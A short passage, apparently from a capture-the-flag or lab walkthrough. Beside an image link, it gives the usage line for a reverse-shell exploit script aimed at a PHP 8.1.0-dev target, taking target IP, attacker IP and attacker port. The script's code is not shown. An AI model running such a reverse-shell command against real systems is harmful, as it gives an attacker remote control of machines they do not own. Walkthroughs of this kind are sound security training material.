 And run our script. Usage: python3 revshell_php_8.1.0-dev.py <target-ip> <attacker-ip> <attacker-port>
